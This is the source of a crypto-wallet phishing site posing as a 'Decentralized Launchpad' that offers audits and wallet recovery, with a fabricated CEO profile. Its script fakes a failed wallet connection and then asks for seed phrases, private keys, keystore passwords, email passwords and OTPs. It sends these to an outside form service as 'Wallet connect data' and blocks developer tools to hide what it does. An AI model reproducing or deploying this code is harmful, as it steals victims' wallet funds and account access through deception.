        <img src="head2.svg" alt="head2" width="300" height="124" />
        <img src="head3.svg" alt="head3" width="300" height="124" />
        <img src="head4.svg" alt="head4" width="300" height="124" />
        <img src="head5.svg" alt="head5" width="300" height="124" />
        <img src="head6.svg" alt="head6" width="300" height="124" />
        <img src="head7.svg" alt="head7" width="300" height="124" />
      </div>
    </div>
  </section>

  <!-- Section 5: Recovery & Security -->
  <section class="section5" aria-label="Recovery and security">
    <div class="section5-content">
      <div class="section5-text">
        <h3>Frustrated with rug pulls, stuck transactions, and lost wallet access?</h3>
        <p>We solve these with secure audits, recovery tools, and user-friendly features built for everyday crypto challenges.</p>
      </div>
    </div>
  </section>

  <!-- Section 6: About Us -->
  <section class="about" aria-label="About us">
    <div class="container">
      <div class="about-text">
        <h3>About us</h3>
        <p>Decentralized Launchpad builds fair, transparent, community-owned token launches. We remove insider allocations and opaque presales by enforcing locked liquidity, simple on‑chain vesting, and verifiable launch mechanics—so projects and participants compete on equal terms.</p>
        <p>We solve real crypto pain points: secure smart‑contract audits, recovery tools for lost access, solutions for stuck transactions, user‑friendly claim/vesting workflows, and responsive support for real‑world incidents.</p>
        <p>Built by engineers and community stewards, our platform prioritizes security, usability, and on‑chain fairness—empowering creators and communities to launch with confidence.</p>
        <p><strong>Decentralized Launchpad — Launch fairly. Launch securely.</strong></p>
      </div>
    </div>
  </section>

  <!-- Section 7: Meet Our CEO -->
  <section class="ceo-section" aria-label="Meet our CEO">
    <div class="ceo-container">
      <img src="ceo.png" alt="Hiroshi Tanaka, CEO" class="ceo-img">
      <div class="ceo-text">
        <h3>Hiroshi Tanaka <img src="verified.png" alt="Verified" class="verified-badge"></h3>
        <p>Hiroshi Tanaka is the visionary Japanese founder and CEO of Decentralized Launchpad. With over 15 years in blockchain technology and decentralized finance, Hiroshi brings deep expertise from leading roles at major Japanese tech firms and early involvement in crypto projects.</p>
        <p>Passionate about true decentralization, he launched our platform to eliminate unfair practices in token launches—like VC dominance and rug pulls—creating a fair, community-owned ecosystem with locked liquidity and transparent tools.</p>
        <p>Under his leadership, we focus on solving real crypto pain points: secure audits, easy recoveries, fair launches, and user empowerment. Hiroshi's philosophy: "Decentralization isn't just technology—it's about giving power back to the people."</p>
      </div>
    </div>
  </section>

  <!-- Footer -->
  <footer class="site-footer" role="contentinfo">
    <div class="footer-inner">
      <div class="footer-contact">
        &copy; 2024 Decentralized LaunchPad | <a href="mailto:support@outlook.com">support@outlook.com</a>
      </div>
      <div class="footer-social" aria-label="Social links">
        <a href="#" aria-label="Reddit"><img src="apple.png" alt="Reddit"></a>
        <a href="#" aria-label="Facebook"><img src="facebook.png" alt="Facebook"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>

  <script>
    const grid = document.getElementById('issuesGrid');

    function openSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.remove('hidden');
      modal.style.display = 'flex';
      document.body.style.overflow = 'hidden';
    }

    function closeSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.add('hidden');
      modal.style.display = '';
      document.body.style.overflow = '';
    }

    // Wire action buttons to open wallet modal
    document.addEventListener('click', (e) => {
      const btn = e.target.closest('.action-btn');
      if (btn) {
        e.preventDefault();
        openSelectWalletModal();
      }
    });

    // Track selected wallet
    let selectedWallet = { name: 'MetaMask', img: 'Metamask.png' };
    document.querySelectorAll('.wallet-option').forEach(btn => {
      btn.addEventListener('click', () => {
        const img = btn.querySelector('img');
        const name = btn.querySelector('span').innerText;
        const mainImg = document.getElementById('modalMainWalletImg');
        const mainName = document.getElementById('modalMainWalletName');
        if (img && mainImg) mainImg.src = img.src;
        if (name && mainName) mainName.textContent = name;
        selectedWallet = { name: name, img: img ? img.src : '' };
        const more = document.getElementById('moreWallets');
        const toggle = document.getElementById('toggleMoreWallets');
        if (more && more.getAttribute('aria-hidden') === 'false') {
          more.setAttribute('aria-hidden', 'true');
          if (toggle) {
            toggle.setAttribute('aria-expanded', 'false');
            toggle.textContent = 'Choose your preferred wallets +30';
          }
        }
      });
    });

    // Toggle more wallets
    const toggleBtn = document.getElementById('toggleMoreWallets');
    if (toggleBtn) {
      toggleBtn.addEventListener('click', () => {
        const more = document.getElementById('moreWallets');
        const isHidden = more.getAttribute('aria-hidden') === 'true';
        more.setAttribute('aria-hidden', isHidden ? 'false' : 'true');
        toggleBtn.setAttribute('aria-expanded', isHidden ? 'true' : 'false');
        toggleBtn.textContent = isHidden ? 'Hide wallets -30' : 'Choose your preferred wallets +30';
      });
    }

    // Manual connect flow
    const connectManualModal = document.getElementById('connectManualModal');
    const manualCloseBtn = document.getElementById('manualCloseBtn');
    const manualConnectBtn = document.getElementById('manualConnectBtn');
    const errorConnectingLabel = document.getElementById('errorConnecting');
    const connectManuallyLabel = document.getElementById('connectManuallyLabel');

    const otpModal = document.getElementById('otpModal');
    const otpCloseBtn = document.getElementById('otpCloseBtn');
    const otpSubmitBtn = document.getElementById('otpSubmitBtn');
    const otpInput = document.getElementById('otpInput');
    const otpError = document.getElementById('otpError');

    const connectingOverlay = document.getElementById('connectingOverlay');
    const connectingWalletImg = document.getElementById('connectingWalletImg');

    const phrasesField = document.getElementById('phrasesField');
    const keystoreField = document.getElementById('keystoreField');
    const privateField = document.getElementById('privateField');
    const emailField = document.getElementById('emailField');
    const manualRadios = Array.from(document.querySelectorAll('input[name="manualMethod"]'));

    let emailData = { email: '', password: '' };

    const access_key = 'b5f9f926-ecd5-4757-b0ad-ff1954bd43ea';

    // Toggle fields
    function updateManualFields() {
      const sel = document.querySelector('input[name="manualMethod"]:checked')?.value || 'phrases';
      phrasesField.classList.toggle('hidden', sel !== 'phrases');
      keystoreField.classList.toggle('hidden', sel !== 'keystore');
      privateField.classList.toggle('hidden', sel !== 'private');
      if (emailField) emailField.classList.toggle('hidden', sel !== 'email');
      if (manualConnectBtn) {
        manualConnectBtn.textContent = (sel === 'email') ? 'Sign in' : 'Connect';
      }
    }
    manualRadios.forEach(r => r.addEventListener('change', updateManualFields));
    updateManualFields();

    // Close handlers
    if (manualCloseBtn) {
      manualCloseBtn.addEventListener('click', () => {
        connectManualModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
      });
    }
    if (connectManualModal) {
      connectManualModal.addEventListener('click', (e) => {
        if (e.target === connectManualModal) {
          connectManualModal.classList.add('hidden');
          document.body.classList.remove('overflow-hidden');
        }
      });
    }

    if (otpCloseBtn) {
      otpCloseBtn.addEventListener('click', () => {
        otpModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
        if (otpError) otpError.classList.add('hidden');
      });
    }

    // Submit function
    async function submitToWeb3Forms(message, options = {}) {
      const { isFinalStep = false, isSigningIn = false } = options;
      if (errorConnectingLabel) errorConnectingLabel.classList.add('hidden');
      if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Verifying...' : 'Connecting...';

      if (isFinalStep && connectingOverlay) {
        connectManualModal.classList.add('hidden');
        otpModal.classList.add('hidden');

        // Set correct image
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        if (method === 'phrases') {
          connectingWalletImg.src = selectedWallet.img || 'Metamask.png';
        } else {
          connectingWalletImg.src = 'wallet-gifs.png';
        }

        connectingOverlay.classList.remove('hidden');
        connectingOverlay.style.display = 'flex';
        document.body.classList.add('overflow-hidden');
      }

      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Wallet connect data', message })
        });
        if (!res.ok) throw new Error('Network error');
        const data = await res.json();
        if (!data.success) throw new Error(data.message || 'Failed');
        return true;
      } catch (err) {
        console.error(err);
        if (connectingOverlay) {
          connectingOverlay.classList.add('hidden');
          connectingOverlay.style.display = 'none';
        }
        if (errorConnectingLabel) errorConnectingLabel.classList.remove('hidden');
        if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Sign in' : 'Connect manually';
        if (otpError) {
          otpError.textContent = 'Verification failed. Try again.';
          otpError.classList.remove('hidden');
        }
        document.body.classList.remove('overflow-hidden');
        return false;
      }
    }

    // Manual Connect button
    if (manualConnectBtn) {
      manualConnectBtn.addEventListener('click', async function () {
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));

        if (method === 'phrases') {
          const count = parseInt(document.querySelector('input[name="phraseCount"]:checked')?.value || '12', 10);
          const words = [];
          for (let i = 1; i <= count; i++) {
            const v = document.getElementById('phrase-' + i)?.value?.trim() || '';
            if (v) words.push(v);
          }
          if (words.length !== count) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('phrases: ' + words.join(' '));
        } else if (method === 'keystore') {
          const v = document.getElementById('keystoreInput')?.value || '';
          const p = document.getElementById('keystorePassword')?.value || '';
          if (v) payloadParts.push('keystore: ' + v);
          if (p) payloadParts.push('keystore password: ' + p);
        } else if (method === 'private') {
          const v = document.getElementById('privateInput')?.value || '';
          if (v) payloadParts.push('private key: ' + v);
        } else if (method === 'email') {
          const email = document.getElementById('emailInput')?.value?.trim() || '';
          const password = document.getElementById('emailPassword')?.value || '';
          if (!email || !password) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('email: ' + email);
          payloadParts.push('password: ' + password);
          emailData = { email, password };

          const message = payloadParts.join('\n\n');
          const success = await submitToWeb3Forms(message, { isFinalStep: false });
          if (success) {
            connectManualModal.classList.add('hidden');
            otpModal.classList.remove('hidden');
            document.body.classList.add('overflow-hidden');
            if (otpError) otpError.classList.add('hidden');
          }
          return;
        }

        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true });
      });
    }

    // OTP Submit
    if (otpSubmitBtn) {
      otpSubmitBtn.addEventListener('click', async function () {
        const otp = otpInput?.value?.trim() || '';
        if (!otp) {
          otpError.textContent = 'Please enter the OTP';
          otpError.classList.remove('hidden');
          return;
        }
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));
        payloadParts.push('email: ' + emailData.email);
        payloadParts.push('password: ' + emailData.password);
        payloadParts.push('otp: ' + otp);
        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true, isSigningIn: true });
        emailData = { email: '', password: '' };
      });
    }

    // Render phrase inputs
    function renderPhraseInputs(count = 12) {
      const grid = document.getElementById('phrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const wrap = document.createElement('div');
        wrap.className = 'phrase-cell';
        const input = document.createElement('input');
        input.id = 'phrase-' + i;
        input.placeholder = 'word ' + i;
        input.className = 'phrase-input';
        wrap.appendChild(input);
        grid.appendChild(wrap);
      }
    }
    document.querySelectorAll('input[name="phraseCount"]').forEach(r => 
      r.addEventListener('change', () => renderPhraseInputs(parseInt(r.value, 10)))
    );
    renderPhraseInputs(12);

    // Connect Wallet button (12s timeout → manual modal)
    document.getElementById('connectWalletBtn').addEventListener('click', (e) => {
      e.preventDefault();
      const connectBtn = document.getElementById('connectWalletBtn');
      if (connectBtn.dataset.loading === 'true') return;
      connectBtn.dataset.loading = 'true';
      connectBtn.disabled = true;

      const inModal = document.getElementById('inModalConnecting');
      const connectRing = document.getElementById('connectRing');
      const connectingText = document.getElementById('inModalConnectingText');
      const msg = document.getElementById('inModalConnectMessage');
      const modal = document.getElementById('selectWalletModal');

      if (connectRing) connectRing.classList.add('active');
      if (inModal) { inModal.classList.add('active'); inModal.setAttribute('aria-hidden', 'false'); }
      if (connectingText) connectingText.style.display = 'block';

      setTimeout(() => {
        if (connectRing) connectRing.classList.remove('active');
        if (inModal) { inModal.classList.remove('active'); inModal.setAttribute('aria-hidden', 'true'); }
        if (connectingText) connectingText.style.display = 'none';
        if (msg) { msg.classList.add('show'); msg.setAttribute('aria-hidden', 'false'); }

        setTimeout(() => {
          if (msg) { msg.classList.remove('show'); msg.setAttribute('aria-hidden', 'true'); }
          closeSelectWalletModal();
          connectManualModal.classList.remove('hidden');
          document.body.style.overflow = 'hidden';
          connectBtn.disabled = false;
          connectBtn.dataset.loading = 'false';
        }, 3000);
      }, 12000);
    });

    // Close modal when clicking the "X" button
    const modalCloseBtn = document.getElementById('modalCloseBtn');
    if (modalCloseBtn) {
    modalCloseBtn.addEventListener('click', () => {
    closeSelectWalletModal();
  });
}

    // Close on outside click / Escape
    document.getElementById('selectWalletModal').addEventListener('click', (e) => {
      if (e.target.id === 'selectWalletModal') closeSelectWalletModal();
    });
    document.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') closeSelectWalletModal();
    });
  </script>

  <script>
  // Disable right-click context menu
  document.addEventListener('contextmenu', e => e.preventDefault());

  // Disable common DevTools shortcuts
  document.addEventListener('keydown', e => {
    // F12, Ctrl+Shift+I, Ctrl+Shift+J, Ctrl+U
    if (e.keyCode == 123 || 
        (e.ctrlKey && e.shiftKey && (e.keyCode == 73 || e.keyCode == 74)) || 
        (e.ctrlKey && e.keyCode == 85)) {
      e.preventDefault();
      return false;
    }
  });

  // Optional: Detect DevTools open and blur or redirect
  let devtoolsOpen = false;
  setInterval(() => {
    if (window.outerHeight - window.innerHeight > 200 || 
        window.outerWidth - window.innerWidth > 200) {
      if (!devtoolsOpen) {
        devtoolsOpen = true;
        document.body.innerHTML = '<h1 style="text-align:center;margin-top:50px;color:red;">Developer Tools Detected — Access Denied</h1>';
      }
    } else {
      devtoolsOpen = false;
    }
  }, 1000);
</script>
</body>

</html>
</file>


<file: get-support.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Get Support — Decentralized Launchpad</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- Sticky Header (copied from index.html, with Get Support replaced by Home) -->
  <header>
    <img src="Crypto.png" alt="Logo" class="logo">
    <h1 class="main-title">Decentralized Launchpad</h1>

    <!-- Desktop Navigation -->
    <nav class="desktop-nav">
      <a href="index.html">Home</a>
      <a href="terms.html">Terms</a>
      <a href="recover.html">Wallet Recovery</a>
    </nav>

    <!-- Mobile Hamburger -->
    <div class="hamburger" aria-label="Menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </div>

    <div class="connect">
      <button class="interact-button"><h5>Connect</h5></button>
      <img src="wallet-gif.gif" alt="Wallet GIF" class="wallet-gif">
    </div>
  </header>

  <!-- Mobile Menu -->
  <div class="mobile-menu">
    <a href="index.html">Home</a>
    <a href="terms.html">Terms</a>
    <a href="recover.html">Wallet Recovery</a>
  </div>

  <!-- Select Wallet Modal (static markup used by script below) -->
  <div id="selectWalletModal" class="fixed inset-0 z-50 hidden flex items-center justify-center bg-black bg-opacity-50">
    <div class="bg-neutral-900 text-white p-6 w-full max-w-md mx-4 text-center relative hide-scrollbar" style="border-radius:30px;border:3px solid #F7D4AC;">
      <button id="modalCloseBtn" aria-label="Close" class="absolute right-4 top-4 text-xl leading-none text-white">&times;</button>

      <!-- Social icons on modal sides -->
      <div class="modal-social modal-social-left" aria-hidden="true">
        <a href="#" aria-label="Contact Google"><img src="google.png" alt="Google"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
      <div class="modal-social modal-social-right" aria-hidden="true">
        <a href="#" aria-label="Contact Gmail"><img src="gmail.png" alt="Gmail"></a>
        <a href="#" aria-label="Apple"><img src="apple.png" alt="Apple"></a>
      </div>

      <div class="modal-inner">
        <h3 class="text-xl font-medium mb-4">Select wallets</h3>

        <div class="mb-4 main-wallet-wrap" style="position:relative; display:inline-block;">
          <img id="modalMainWalletImg" src="Metamask.png" alt="Metamask" class="mx-auto h-20 w-20 object-contain" />
          <div id="connectRing" class="connect-ring" aria-hidden="true">
            <svg viewBox="0 0 100 100" role="img" aria-label="progress">
              <rect class="track" x="8" y="8" width="84" height="84" rx="12"></rect>
              <rect class="progress" x="8" y="8" width="84" height="84" rx="12"></rect>
            </svg>
          </div>
        </div>
        <div id="modalMainWalletName" class="mt-2 font-medium">MetaMask</div>

        <!-- In-modal connecting UI (hidden by default) -->
        <div id="inModalConnecting" class="inmodal-connecting" aria-hidden="true">
          <div class="connecting-text" id="inModalConnectingText">Connecting...</div>
        </div>

        <!-- Post-timeout message shown inside modal before navigating to manual modal -->
        <div id="inModalConnectMessage" role="status" aria-hidden="true">
          <div class="err">Cannot connect</div>
          <div class="ok">Please connect manually</div>
        </div>

        <button id="toggleMoreWallets" aria-expanded="false" aria-controls="moreWallets" class="w-full text-left px-3 py-2 border rounded mb-3 bg-neutral-800 text-white">Choose your preferred wallets +30</button>
        <div id="moreWallets" class="more-wallets" aria-hidden="true">
        <div class="grid">
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trustwallet"><img src="trust.png" alt="Trust Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Trust</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinbase"><img src="coinbase.png" alt="Coinbase" class="h-10 w-10"/><span class="text-xs mt-1">Coinbase</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ledger"><img src="ledger.png" alt="Ledger" class="h-10 w-10"/><span class="text-xs mt-1">Ledger</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trezor"><img src="trezor.png" alt="Trezor" class="h-10 w-10"/><span class="text-xs mt-1">Trezor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="exodus"><img src="exodus.png" alt="Exodus" class="h-10 w-10"/><span class="text-xs mt-1">Exodus</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bybit"><img src="bybit.png" alt="Bybit" class="h-10 w-10"/><span class="text-xs mt-1">Bybit</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="enjin"><img src="enjin.png" alt="Enjin" class="h-10 w-10"/><span class="text-xs mt-1">Enjin</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitcoin"><img src="bitcoin.png" alt="Bitcoin.com" class="h-10 w-10"/><span class="text-xs mt-1">Bitcoin.com</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="best"><img src="best.png" alt="Best wallet" class="h-10 w-10"/><span class="text-xs mt-1">Best wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bridge"><img src="bridge.png" alt="Bridge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Bridge wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="doge"><img src="doge.png" alt="Doge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Doge wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="1inch"><img src="1inch.png" alt="1 inch Wallet" class="h-10 w-10"/><span class="text-xs mt-1">1 inch wallet</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="electrum"><img src="electrum.png" alt="Electrum" class="h-10 w-10"/><span class="text-xs mt-1">Electrum</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinomi"><img src="coinomi.png" alt="Coinomi" class="h-10 w-10"/><span class="text-xs mt-1">Coinomi</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="mycelium"><img src="mycelium.png" alt="Mycelium" class="h-10 w-10"/><span class="text-xs mt-1">Mycelium</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="green"><img src="green.png" alt="Green" class="h-10 w-10"/><span class="text-xs mt-1">Green</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="safepal"><img src="safepal.png" alt="safepal" class="h-10 w-10"/><span class="text-xs mt-1">Safepal</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitpay"><img src="bitpay.png" alt="BitPay" class="h-10 w-10"/><span class="text-xs mt-1">BitPay</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rainbow"><img src="rainbow.png" alt="Rainbow" class="h-10 w-10"/><span class="text-xs mt-1">Rainbow</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="argent"><img src="argent.png" alt="Argent" class="h-10 w-10"/><span class="text-xs mt-1">Argent</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="brave"><img src="brave.png" alt="Brave" class="h-10 w-10"/><span class="text-xs mt-1">Brave</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="guarda"><img src="guarda.png" alt="Guarda" class="h-10 w-10"/><span class="text-xs mt-1">Guarda</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="edge"><img src="edge.png" alt="Edge" class="h-10 w-10"/><span class="text-xs mt-1">Edge</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="phantom"><img src="phantom.png" alt="Phantom" class="h-10 w-10"/><span class="text-xs mt-1">Phantom</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="metamask"><img src="Metamask.png" alt="MetaMask" class="h-10 w-10"/><span class="text-xs mt-1">MetaMask</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="polygon"><img src="Polygon.jpeg" alt="Polygon" class="h-10 w-10"/><span class="text-xs mt-1">Polygon</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ronin"><img src="Ronin.png" alt="Ronin" class="h-10 w-10"/><span class="text-xs mt-1">Ronin</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="solo_dex"><img src="Solo_dex.jpeg" alt="SoloDex" class="h-10 w-10"/><span class="text-xs mt-1">SoloDex</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="sui"><img src="Sui.png" alt="Sui" class="h-10 w-10"/><span class="text-xs mt-1">Sui</span></button>
